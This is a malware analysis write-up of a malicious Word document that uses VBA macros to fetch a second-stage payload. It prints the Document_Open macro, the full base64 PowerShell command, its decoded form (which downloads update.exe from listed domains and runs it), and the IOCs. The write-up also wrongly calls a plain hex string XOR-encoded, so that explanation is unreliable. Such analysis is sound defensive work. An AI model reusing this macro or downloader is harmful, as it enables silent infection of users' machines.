Malicious Word Doc
https://analyze.intezer.com/analyses/1832abdc-0212-4f2b-97af-ec69af2e5a92/genetic-analysis
https://www.virustotal.com/gui/file/81c7eef54c852dd68050147f77f937933cbff1c22722617180ca386ef55918ab
SHA256:81c7eef54c852dd68050147f77f937933cbff1c22722617180ca386ef55918ab
Malicious Word document referencing Minsk Protocol.
Uses macros to download a second-stage payload from a server.
Process Tree
Uses WINWORD to open the file.
"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE"

 

"C:\Users\<USER>\AppData\Local\Temp\<ANALYZED-FILE-NAME>.doc"

 /q


Runs PowerShell base64 encoded command (listed below in a VBA macro)
Child process from WINWORD launches splwow64
C:\Windows\splwow64.exe 12288

Details from the file
Using oleid, VBA macros are found. Next is to use olevba to get more information about the VBA and view the macro code
ThisDocument.cls
Private Sub Document_Open()
    dywcrdwlcikn = UserForm1.TextBox1.Text
    Set dywcrdwlcikncfp = CreateObject(wfkdhzivnpjutwx("575363726970742e5368") & wfkdhzivnpjutwx("656c6c"))
    Set dcptzdqqwnzx = dywcrdwlcikncfp.Exec(dywcrdwlcikn)
End Sub

Function wfkdhzivnpjutwx(ByVal ankevzfzj As String) As String
Dim eolvlvdrsa As Long
For eolvlvdrsa = 1 To Len(ankevzfzj) Step 2
wfkdhzivnpjutwx = wfkdhzivnpjutwx & Chr$(Val("&H" & Mid$(ankevzfzj, eolvlvdrsa, 2)))
Next eolvlvdrsa
End Function


575363726970742e5368 is an XOR encoded string. I can use xorsearch to find the memory location and string terminator (0x00) or CyberChef to decode the XOR string.
When decoded with the appended 656c6c, the output is WScript.Shell
UserForm1.frm
Private Sub TextBox1_Change()

End Sub


VBA Form String in UserForm1/o
powershell.exe -w h -NonI -NoP -noL -enc LgAgACgAIAAkAFAAUwBIAG8ATQBlAFsANABdACsAJABwAFMASABvAG0ARQBbADMANABdACsAJwB4ACcAKQAgACgAIAAoACgAKAAiAHsAMQB9AHsAMwAzAH0AewAxADMAfQB7ADMAMgB9AHsAMwAwAH0AewA5AH0AewA3AH0AewAyADAAfQB7ADEANQB9AHsANQB9AHsAMgA0AH0AewAyADcAfQB7ADIAOQB9AHsAMQA4AH0AewA4AH0AewAzADQAfQB7ADIANQB9AHsAMgB9AHsAMQA3AH0AewAyADgAfQB7ADEAMQB9AHsAMQA2AH0AewAyADIAfQB7ADQAfQB7ADIAMwB9AHsANgB9AHsAMwAxAH0AewAyADEAfQB7ADAAfQB7ADMAfQB7ADIANgB9AHsAMQAyAH0AewAxADkAfQB7ADEAMAB9AHsAMQA0AH0AIgAtAGYAIAAnACsANQAxAG4AcAAxACwAeAA1ADEAbgArADUAMQBuAHAANQAxAG4AKwA1ADEAbgAxADUAMQBuACsANQAxAG4AdwBQAHIAZQBuADUAMQBuACsANQAxAG4AdgA6AHQANQAxAG4AKwA1ADEAbgBlAG0ANQAxAG4AKwA1ADEAbgBwAEMAJwAsACcAJgAgACgAKAB2ACcALAAnAGMAaABvAGkAZwAnACwAJwBOADUAMQBuACsANQAxAG4ASQB1ADUAMQBuACsANQAxAG4AcAA1ADEAbgArADUAMQBuAGQAYQB0ADUAMQBuACsANQAxAG4AZQAuAGUAeABlAHgAcAAxACkAOwBTAHQAYQA1ADEAbgArADUAMQBuAHIAdAA1ADEAbgArADUAMQBuAC0ANQAxAG4AKwA1ADEAbgBQAHIANQAxAG4AKwA1ADEAbgBvAGMAZQBzAHMAIAA1ADEAbgArADUAMQBuAC0ARgBpAGwAZQBwADUAMQBuACsANQAxAG4AYQB0AGgAIAA1ADEAbgArADUAMQBuAHgAcAAxAHcAUAByADUAMQBuACsANQAxAG4AZQBuAHYAOgB0AGUAbQBwAEMATgBJADUAMQAnACwAJwAxAG4AOgBDAHIAZQBhAHQAZQA1ADEAbgArADUAMQBuACgAeABwADEANQAxAG4AKwA1ADEAbgB3ADUAMQBuACsANQAxAG4AUAByAF8ALwBTAG8ANQAxACcALAAnADUAMQBuAC8ANQAxAG4AKwA1ADEAbgAvADUAMQBuACsANQAxAG4AdABhAGkAcwB1AG4AdwBpAG4ALgBjAGwAdQBiAHgAcAAxACwAeABwADUAMQBuACsANQAxAG4AMQBoAHQAdABwAHMAOgAvAC8ANQAxAG4AKwA1ADEAbgB3ACcALAAnAG4AZgB0AHcAYQByAGUAVQBwAGQAYQB0AGUALgBlAHgAZQA1ADEAbgArADUAMQBuAHgAcAA1ADEAbgArADUAMQBuADEAKQAuADUAMQBuACsANQAxAG4ARwBlADUAMQBuACsANQAxAG4AdABSAGUAcwBwAG8AbgBzADUAMQBuACsANQAxAG4AZQAnACwAJwAxAG4AKwA1ADEAbgB0ADUAMQBuACsANQAnACwAJwA4ADgANQAxAG4AKwA1ADEAbgAuADUAMQBuACsANQAxAG4AZgA1ADEAbgArADUAMQBuAHUAbgA1ADEAbgArADUAMQBuAHgAcAA1ADEAbgArADUAMQBuADEALAA1ACcALAAnADUAMQBuAHcAZQBiAC4AcwB1AG4AdgBuAC4AbgBlADUAJwAsACcAUgBlAHAATABhAGMARQAoADUAMQBuAEMATgBJADUAMQBuACwAWwBzAFQAcgBJAE4ARwBdAFsAYwBIAEEAcgAnACwAJwBaAEYAYQAlADUAMQBuACsANQAxAG4AewB3AFAAcgA1ADEAbgArADUAMQBuAGgAdAB0AHAAPQBbADUAMQBuACsANQAxAG4AUwB5ADUAMQBuACsANQAxAG4AcwA1ADEAbgArACcALAAnAF0AMQAyADQAKQAuAFIAZQBwAEwAYQBjAEUAKAA1ADEAbgB3AFAAcgA1ADEAJwAsACcAcgAqADUAMQBuACkALgBuAGEAbQBFAFsAMwAsADEAMQAsADIAXQAtAGoATwBJAG4ANQAxAG4ANQAxAG4AKQAgACgAIAAoADUAMQBuAHcAJwAsACcAXQA5ADIAKQAgACkAJwAsACcAdAA1ADEAbgArADUAMQBuAHQAcABzADoANQAxAG4AKwAnACwAJwA1ADEAbgB0AGUANQAxAG4AKwAnACwAJwBvADgAOAAuAHUAcwA1ADEAbgArADUAMQBuACcALAAnADUAMQBuACcALAAnAG4ALAA1ADEAbgBrADgAeAA1ADEAbgApAC4AUgBlAHAATABhAGMARQAoADUAMQBuAHgAcAAxADUAMQBuACwAWwBzAFQAcgBJAE4ARwBdAFsAYwBIAEEAcgBdADMANAApAC4AJwAsACcAMQBuAHgAcAA1ADEAbgArADUAMQBuADEALAA1ADEAbgArADUAMQBuAHgAcAAxAGgANQAxAG4AKwA1ADEAbgAnACwAJwAxAG4AKwA1ADEAbgAoAHcANQAxAG4AKwA1ADEAbgBQAHIAaAA1ADEAbgArADUAMQBuAHQAdABwADUAMQBuACsANQAxAG4ALgBDAG8ANQAxAG4AKwA1ADEAbgBuAHQAZQBuAHQATAA1ADEAbgArADUAMQBuAGUAbgBnAHQAaAAgAC0AbgBlADUAMQBuACsANQAxAG4AIAAtADEAKQA1ADEAbgArADUAMQBuAHsANQAxAG4AKwA1ADEAbgAoAE4AZQA1ADEAbgArADUAMQBuAHcALQA1ADEAbgArADUAMQBuAE8AYgBqAGUAYwB0ACAAUwA1ADEAbgArADUAMQBuAHkAcwB0AGUANQAxAG4AKwA1ADEAbgBtAC4ATgA1ADEAbgArADUAMQBuAGUAdAA1ADEAbgArADUAMQBuAC4AVwBlAGIANQAxAG4AKwA1ADEAbgBDADUAMQBuACsANQAxAG4AbAA1ADEAbgArADUAMQBuAGkAZQBuAHQANQAxAG4AKwA1ADEAbgApAC4ARABvAHcAbgA1ADEAbgArADUAMQBuAGwAbwBhAGQARgBpAGwAZQAoADUAMQBuACsANQAxAG4AeABwADEAdwA1ADEAbgArADUAMQBuAFAANQAxAG4AKwA1ADEAbgByADUAMQBuACsANQAxAG4AXwAvAHUAcABkADUAMQBuACsANQAxAG4AYQB0AGUALgBlAHgAZQB4ADUAMQBuACcALAAnADUAMQBuAG0ALgBOADUAMQBuACsANQAxAG4AZQB0ADUAMQBuACsANQAxAG4ALgBXAGUAYgA1ADEAbgArADUAMQBuAFIAZQBxAHUAZQA1ADEAbgArADUAMQBuAHMAdABdADoANQAxAG4AKwA1ACcALAAnAG4AKwA1ADEAJwAsACcAZQBiAC4AcwA1ADEAbgArADUAMQBuAHUAbgB3ADUAMQBuACsANQAxAG4AaQA1ADEAbgArADUAMQBuAG4AdgA1ADEAbgArADUAMQBuAG4ALgA1ADEAbgArADUAMQBuAHYAaQBwAHgANQAxAG4AKwA1ADEAbgBwADUAMQBuACsANQAxAG4AMQAsAHgANQAxAG4AKwA1ADEAbgBwADEAJwAsACcAKwA1ADEAbgBwADEANQAxAG4AKwA1ADEAbgBoAHQAdABwADUAMQBuACsANQAxAG4AcwA1ADEAbgArADUAMQBuADoALwAvACcALAAnAG4AKwA1ADEAbgB1AHAANQAxAG4AKwA1ADEAbgBkADUAMQBuACsANQAxAG4AYQB0AGUALgBlADUAMQBuACsANQAxAG4AeABlAHgAcAAxAH0ANQAxAG4AKwA1ADEAbgA7AHcANQAxAG4AKwA1ADEAbgBQAHIAaAA1ADEAbgArADUAMQBuAHQAdABwAC4AYwBsAG8AcwBlADUAMQBuACsANQAxAG4AKAApAH0ANQAxAG4AKQAuAFIAZQBwAEwAYQBjAEUAKAA1ADEAbgAxAFEARAA1ADEAbgAsAFsAcwBUAHIASQBOAEcAXQBbAGMASABBAHIAXQAzADkAKQAuAFIAZQBwAEwAYQBjAEUAKAA1ADEAbgBaAEYAYQA1ADEAbgAsAFsAcwBUAHIASQBOAEcAXQBbAGMASABBAHIAJwAsACcANQAxAG4AKwA1ADEAbgBoAHQANQAxAG4AKwA1ADEAbgAnACwAJwB4AHAAMQApACcALAAnAHQANQAxAG4AKwA1ADEAbgBwADUAMQBuACsANQAxAG4AOgAvAC8AYgAyADkALgA1ADEAbgArADUAMQBuAGIANQAxAG4AKwA1ADEAbgBlADUAMQBuACsANQAxAG4AdAB4ADUAMQBuACsANQAxAG4AcAAxADUAMQBuACsANQAxAG4ALAB4AHAAMQBoAHQAdABwADUAMQBuACsANQAxAG4AcwA6AC8ALwBwAGwAYQB5AGcANQAxAG4AKwA1ADEAbgBvADUAMQBuACsAJwAsACcAMQBuAEQANQAxAG4AKwA1ADEAbgBTAGkAbABlAG4AdABsAHkAQwA1ADEAbgArADUAMQBuAG8AbgB0AGkAbgA1ADEAbgArADUAMQBuAHUAZQAxADUAMQBuACsANQAxAG4AUQBEADsAQAAoAHgAcAA1ADEAbgArADUAMQBuADEANQAxAG4AKwA1ADEAbgBoADUAMQBuACsANQAxAG4AdAB0AHAAcwA1ADEAbgArADUAMQBuADoALwAvADUAMQBuACsAJwAsACcANQAxAG4AKwA1ADEAbgAoACkANQAxAG4AKwA1ADEAbgA7AGkANQAxAG4AKwA1ADEAbgBmADUAJwAsACcAUAByAEUAcgByADUAMQBuACsANQAxAG4AbwA1ADEAbgArADUAMQBuAHIAQQBjAHQAaQA1ADEAbgArADUAMQBuAG8AbgBQAHIANQAxAG4AKwA1ADEAbgBlAGYAZQByAGUAbgA1ADEAbgArADUAMQBuAGMANQAxAG4AKwA1ADEAbgBlAD0AMQBRADUAMQBuACsANQAnACwAJwBhAFIASQBBAGIAbABFACAANQAxAG4AKgBNAGQAJwAsACcAMQBuACsANQAxAG4AeAA1ADEAbgAnACkAKQAgACAALQBjAFIARQBQAGwAQQBDAGUAIAAnAGsAOAB4ACcALABbAEMAaABBAFIAXQAzADYALQBjAFIARQBQAGwAQQBDAGUAKABbAEMAaABBAFIAXQA1ADMAKwBbAEMAaABBAFIAXQA0ADkAKwBbAEMAaABBAFIAXQAxADEAMAApACwAWwBDAGgAQQBSAF0AMwA5ACkAKQA

= Decoded output
$ErrorActionPreference=

'SilentlyContinue'

;@(

"https://web.sunvn.net"

,

"https://taisunwin.club"

,

"https://web.sunwinvn.vip"

,

"http://b29.bet"

,

"https://playgo88.fun"

,

"https://choigo88.us"

)|%{$http=

[System.Net.WebRequest]

::Create(

"$_/SoftwareUpdate.exe"

).GetResponse();

if

($http.ContentLength 

-ne

 -1){(New-Object System.Net.WebClient).DownloadFile(

"$_/update.exe"

,

"$env:temp\update.exe"

);Start-Process -Filepath 

"$env:temp\update.exe"

};$http.close()}

Table including decoded hex strings IOCs
DNS Resolutions
kms8[.]msguides[.]com → 193[.]29[.]63[.]133
TCP Requests
193[.]29[.]63[.]133:1688
URLs
web.sunvn[.]net
playgo88[.]fun
web.sunwinvn[.]vip
taisunwin[.]club
choigo88[.]us